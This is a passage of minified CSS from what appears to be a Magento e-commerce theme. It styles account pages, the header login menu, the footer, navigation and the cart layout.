.block-title{width:100%;border-bottom:1px solid #e6e6e6;display:flex;align-items:baseline}.account .block.block-dashboard-orders .block-title strong{border-bottom:0}.account .block.block-dashboard-orders .block-title a{color:#007dc3;font-size:1.6rem;letter-spacing:0.44px;font-weight:700}.account .actions-toolbar{margin-left:0 !important}.account .actions-toolbar .primary button{min-width:160px}.account .actions-toolbar .secondary a{text-decoration:underline;color:#007dc3;font-weight:700}.account .table-wrapper{width:100%}.account .table-wrapper .recent thead th,.account .table-wrapper .history thead th{font-size:1.6rem;font-weight:700;padding:1.5rem 0;letter-spacing:0.5px}.account .table-wrapper .recent thead th.actions,.account .table-wrapper .history thead th.actions{font-size:0}.account .table-wrapper .recent tbody td,.account .table-wrapper .history tbody td{font-size:1.6rem;padding:2.5rem 4rem 2.5rem 0;letter-spacing:0.5px}.account .table-wrapper .recent tbody td:last-child,.account .table-wrapper .history tbody td:last-child{padding:2rem 0 0 0}.account .table-wrapper .recent tbody td.actions a,.account .table-wrapper .history tbody td.actions a{margin-right:0;background:#ffe200;height:35px;width:133px;text-align:center;font-weight:700;color:#000;display:block;float:right;line-height:2.5;font-size:1.4rem}.account .table-wrapper .recent tbody td.actions a.action.order,.account .table-wrapper .history tbody td.actions a.action.order{display:none}.account .table-wrapper .recent tbody td.actions a:hover,.account .table-wrapper .history tbody td.actions a:hover{text-decoration:none;background:#fff07c}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container{width:75px !important}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container .product-image-wrapper{padding-bottom:100% !important}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{margin:0}.control.captcha-image .captcha-img{margin:0 1rem 1rem 0}.customer-account-create .form-create-account,.customer-account-forgotpassword .form-create-account,.seller_registration-index-index .form-create-account,.customer-account-create .form.forget,.customer-account-forgotpassword .form.forget,.seller_registration-index-index .form.forget,.customer-account-create .form.contact,.customer-account-forgotpassword .form.contact,.seller_registration-index-index .form.contact{background-color:#fff;border:2px solid #e9e9e9}.customer-account-create .page-title,.customer-account-forgotpassword .page-title,.seller_registration-index-index .page-title{margin-top:2rem}.customer-account-create .page-title span,.customer-account-forgotpassword .page-title span,.seller_registration-index-index .page-title span{text-transform:uppercase}.customer-account-forgotpassword .field.note{font-size:1.4rem;line-height:1.85}.mobile-title-account{display:none}.filter-options .filter-options-item.active .filter-options-content{display:block !important}.block.newsletter{width:100%}.block.newsletter .field{margin-right:5px}.block.newsletter .field .control{width:100%}.block.newsletter .actions{display:table-cell;vertical-align:top;width:320px}.block.newsletter .action.subscribe{border-radius:0;height:50px;max-width:120px;width:100%;background:#ffe200;color:#000;font-size:1.3rem;font-weight:700}.block.newsletter .action.subscribe:hover{background:#fff07c}.products.wrapper.list .product-reviews-summary{margin:0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px;text-align:center}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:1.4rem;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:.5rem}.header.content{padding:2rem 2rem 0 2rem;display:flex;align-items:center;flex-wrap:wrap}.header.content .header{padding:0;list-style:none}.header.content .header.links{margin-left:2rem;margin-bottom:0}.header.content .header.links .my-account-link+.authorization-link{display:none}.header.content .header.links .customer-welcome{max-width:115px;width:auto}.header.content .header.links .customer-welcome .customer-name{display:block;cursor:pointer}.header.content .header.links .customer-welcome .customer-name span{color:#414141;font-size:1.4rem;line-height:1.35;display:flex;align-items:center}.header.content .header.links .customer-welcome .customer-name span:before{font-family:'Font Awesome 5 Pro';content:"\f007";color:#443d3d;font-size:2.6rem;font-weight:300;margin-right:1rem}.header.content .header.links .customer-welcome .customer-name span:hover{text-decoration:none;color:#005a8d}.header.content .header.links .customer-welcome .customer-name span:hover:before{color:#005a8d}.header.content .header.links .customer-welcome .customer-menu{display:block;position:fixed !important;top:0;height:101vh;width:90%;max-width:470px;left:auto;right:0;margin:0;border:0;min-width:auto;transform:translateX(100%);transition:.2s cubic-bezier(.7, 0, .3, 1) 0s;background-color:#fff;z-index:6}.header.content .header.links .customer-welcome .customer-menu ul{padding:1.5rem 2.5rem;list-style:none;display:block;width:100%}.header.content .header.links .customer-welcome .customer-menu ul li{width:100%}.header.content .header.links .customer-welcome .customer-menu ul li a{color:#000;font-size:1.6rem;line-height:2.5;width:100%;display:flex;align-items:center}.header.content .header.links .customer-welcome .customer-menu ul li a:hover{text-decoration:none;cursor:pointer;color:#007dc3}.header.content .header.links .customer-welcome .customer-menu ul li a:before{margin-right:2rem;width:30px;display:flex;align-items:center;justify-content:center}.header.content .header.links .customer-welcome .customer-menu ul li:first-of-type a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f007"}.header.content .header.links .customer-welcome .customer-menu ul li.wishlist a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f004"}.header.content .header.links .customer-welcome .customer-menu ul li.authorization-link a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f2f5"}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers{clear:both;overflow:hidden;text-align:center;display:flex;justify-content:center}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li a{line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook{margin-right:10px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook:before{content:"";background-image:url("../images/social/facebook.svg");display:inline-block;height:17px;width:17px;background-size:100%;position:relative;top:5px;left:-5px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a{display:inline-block;width:unset}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a:hover{text-decoration:none}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a:before{display:none}.header.content .header.links .customer-welcome .customer-menu .user{color:#000;font-size:1.8rem;font-weight:600;padding:2rem 5rem 0 5rem;display:block}.header.content .header.links .customer-welcome .customer-menu .block-social-login{padding:2rem 3rem 1rem 3rem;margin-bottom:2rem}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title{font-size:1.8rem;text-align:center;color:#000;margin-bottom:2.5rem}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title strong{font-weight:600}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title #block-customer-login-heading{display:block;font-size:2.2rem;letter-spacing:0.8px;font-weight:600;color:#2c2c2c;line-height:1.4}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title #block-customer-login-sub-heading{display:block;font-size:1.6rem;letter-spacing:0.5px;color:#2c2c2c;line-height:1.4}.header.content .header.links .customer-welcome .customer-menu .block-social-login .or-text{text-transform:uppercase;display:block;text-align:center;font-size:1.6rem;font-weight:700;margin:3rem auto 0 auto}.header.content .header.links .customer-welcome .customer-menu .block-customer-login{padding:0 5rem .5rem 5rem;margin-bottom:2rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .block-title{font-size:1.8rem;text-align:center;color:#000;margin-bottom:2.5rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .block-title strong{font-weight:600}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field label{color:#000;font-size:1.4rem;font-weight:500}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.note{display:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.required label:after{display:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.password{margin-bottom:0}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary{display:block;width:100%}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary button{width:100%}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary{float:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:before,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:after{content:"";display:table}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:after{clear:both}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button{width:100%;margin:auto;border-radius:.2rem;background-color:#ffe200;color:#000;font-weight:600;letter-spacing:0.5px;height:50px;text-transform:none;font-size:1.7rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button:hover{background-color:#fff07c}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary{margin-top:0;text-align:left;margin-bottom:4rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:before,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:after{content:"";display:table}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:after{clear:both}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary a{color:#007dc3;text-decoration:underline;font-size:1.4rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary a span{font-weight:400}.header.content .header.links .customer-welcome .customer-menu .block-new-customer{padding:0 3rem;border-top:2px solid #e9e9e9}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar{text-align:center}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary{float:none}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary .action{float:none;background-color:#fff;color:#000;font-weight:600;font-size:2.2rem;height:5rem;line-height:2;margin:0;text-transform:none}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary .action span span{text-decoration:underline;color:#007dc3;margin-left:.5rem}.header.content .header.links .customer-welcome.active .customer-menu{transform:translateX(0);transition:.4s cubic-bezier(.7, 0, .3, 1) 0s}.header.content .header.links .customer-welcome.active .customer-menu .dropdown-closer{position:absolute;right:0;top:0.5rem;cursor:pointer;height:5.5rem;width:5.5rem;display:flex;align-items:center;justify-content:center}.header.content .header.links .customer-welcome.active .customer-menu .dropdown-closer:before{font-family:'Font Awesome 5 Pro';content:"\f00d";color:#000;font-size:2.4rem}.header.content .header.links .customer-welcome:after{content:"";position:fixed;top:0;bottom:0;left:0;right:0;margin:0 auto;height:200vh;width:100%;opacity:0;background-color:rgba(0,0,0,0.64);z-index:-1;visibility:hidden}.header.content .header.links .customer-welcome.active:after{opacity:1;z-index:5;visibility:visible}.zsdev-header-info{text-align:center;background-color:#007dc3;color:#fff;font-weight:600;padding:1rem}.zsdev-header-info a{color:#fff}.zsdev-header-info .header-counter .counter-content{font-size:1.4rem}.zsdev-header-info .header-counter span{font-size:1.4rem}.page-wrapper{padding-top:173px}.info-have-counter .page-wrapper{padding-top:189px}.page-header{border:0;margin-bottom:0;position:fixed;width:100%;top:0;background-color:#fff;z-index:1000}.page-header .panel.wrapper{border-bottom:0;background-color:#f3f3f3}.page-header .panel.wrapper .header-top-links-info{display:flex;align-items:center}.page-header .panel.wrapper .header-top-links-info .free-delivery{font-size:1.4rem;color:#494949}.page-header .panel.wrapper .header-top-links-info .contact-info{margin-left:auto}.page-header .panel.wrapper .header-top-links-info .contact-info a{font-size:1.4rem;color:#494949;font-weight:600}.page-header .header.panel{padding-bottom:.65rem;padding-top:.65rem}.page-header .switcher{display:inline-block}.confidence_messages{background-color:#262626}.confidence_messages .confidence{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1200px;padding:1.2rem 20px;width:100%;display:flex;justify-content:space-between}.confidence_messages .confidence .swiper-wrapper .swiper-slide{width:33.3%;color:#fff;text-align:center}.confidence_messages .confidence .swiper-wrapper .swiper-slide p{text-transform:uppercase;font-size:1.2rem;letter-spacing:1.38px;line-height:1.1}.confidence_messages .confidence .swiper-wrapper .swiper-slide p a{text-transform:uppercase;font-size:1.2rem;letter-spacing:1.38px;line-height:1.1;color:#fff}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:2rem}.logo{margin:0 1rem 0 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .footer-links-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;padding-top:4rem}.footer.content .footer-links-wrapper:before,.footer.content .footer-links-wrapper:after{content:"";display:table}.footer.content .footer-links-wrapper:after{clear:both}.footer.content .footer-columns__column{flex-basis:22.5%}.footer.content .footer-columns__column .block{float:none}.footer.content .footer-columns__column .block .block-title{font-weight:700;text-transform:uppercase;color:#000;letter-spacing:1px}.footer.content .footer-columns__column .block .block-title:after{content:"";height:5px;width:34px;background:linear-gradient(90deg, #007dc3 0%, #00b4e3 100%);display:block;margin:2.3rem 0}.footer.content .footer-columns__column .block .block-content li a{line-height:2.75;color:#151515;letter-spacing:0.56px;font-size:1.5rem}.footer.content .footer-columns__column .block .block-content li a:hover{text-decoration:none;color:#000}.footer.content .footer-social-content .footer-social-wrapper .social{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;padding:0}.footer.content .footer-social-content .footer-social-wrapper .social li a{height:53px;width:53px;background-size:cover;display:block;margin:0 1.2rem;transition:opacity .3s ease-in}.footer.content .footer-social-content .footer-social-wrapper .social li a.facebook{background-image:url("../images/social/facebook-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.twitter{background-image:url("../images/social/twitter-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.instagram{background-image:url("../images/social/instagram-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.youtube{background-image:url("../images/social/youtube-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.tik-tok{background-image:url("../images/social/tik-tok-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a span{display:none}.footer.content .footer-social-content .footer-social-wrapper .social li a:hover{opacity:.8}.footer.content .footer-payment-content .footer-payment-wrapper ul{display:flex;justify-content:center;flex-wrap:wrap;list-style:none;padding:0}.footer.content .footer-payment-content .footer-payment-wrapper ul li{margin:.5rem}.footer.content .footer-payment-content .footer-payment-wrapper ul li a{display:block}.footer.content .footer-payment-content .footer-payment-wrapper ul li img{height:53px;width:auto}.footer.content .footer-copyright-content{background-color:#262626;color:#fff}.footer.content .footer-copyright-content .footer-bottom-wrapper{display:flex;flex-wrap:wrap;align-items:center}.footer.content .footer-copyright-content .footer-bottom-wrapper p{max-width:620px;width:100%;font-size:1.4rem}.footer.content .footer-copyright-content .footer-bottom-wrapper .copyright{margin-left:auto;margin-top:0}.footer.content .footer-copyright-content .footer-bottom-wrapper .copyright span{font-size:1.5rem}.footer.content .footer-benefits-content{background-color:#f3f3f3}.footer.content .footer-benefits-content .footer-benefits .benefits-list{display:flex;align-items:baseline;flex-wrap:wrap;padding:4rem 0;justify-content:space-between}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item{width:32%;text-align:center;font-size:2rem;letter-spacing:0.83px;color:#151515}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.return:before{font-family:'Font Awesome 5 Pro';content:"\f2ea";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.credit-card:before{font-family:'Font Awesome 5 Pro';content:"\f09d";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.free-shipping:before{font-family:'Font Awesome 5 Pro';content:"\f48b";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.click-and-collect:before{font-family:'Font Awesome 5 Pro';content:"\f5a0";color:#151515;font-size:2rem;margin-right:1.5rem}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:1rem 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:1rem;padding-right:1rem}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0;width:100%}.products-grid.wishlist .product-item .box-tocart .stock{margin:2rem 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 1rem .5rem 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 .5rem;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions td .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.block-search .label,.modes-label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after,.account .toolbar:before,.account .toolbar:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.header.content:after,.page-header .header.panel:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after,.account .toolbar:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 2rem}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 .5rem;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results,.account .toolbar{margin-bottom:2rem;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter,.account .toolbar .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .toolbar .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages,.account .toolbar .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:1rem}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:3.6rem;margin-bottom:4rem}.page-wrapper>.widget,.block.category.event,.top-container,.navigation,.page-header .header.panel,.header.content,.breadcrumbs,.footer-bottom-wrapper,.images-wrapper.category,.footer-social-wrapper,.footer-payment-wrapper,.safe-shop-logo,.footer-benefits,.widget-wrapper-container,.brand-widget-container,.brand-advanced-widget-container,.product-tab-wrapper .product.items,.page-main,.relatedcontent,.shop-by-look-back-button-wrapper,.thingsolver-widget-recommender{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:20px;width:100%}.footer-links-wrapper,.checkout-cart-index .page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1400px;padding:20px;width:100%}.sections.nav-sections{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:100%;padding:0;width:100%}.cms-index-index .page-main{max-width:100%;padding:0;width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.panel.header{padding:1.25rem 2rem}.catalog-category-view .sidebar-main,.catalogsearch-result-index .sidebar-main{margin-top:1rem}.breadcrumbs{margin-bottom:0}.breadcrumbs .item:not(:last-child):after{color:#858585;line-height:0.7}.breadcrumbs .item{font-size:1.4rem;letter-spacing:0.8px}.breadcrumbs .item strong{color:#858585}.breadcrumbs .item a{color:#000}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:0;margin-top:10px}.nav-sections .section-items{width:100%}.nav-sections .section-items .section-item-content{width:100%}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#fff;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 1rem 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 .5rem .5rem rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 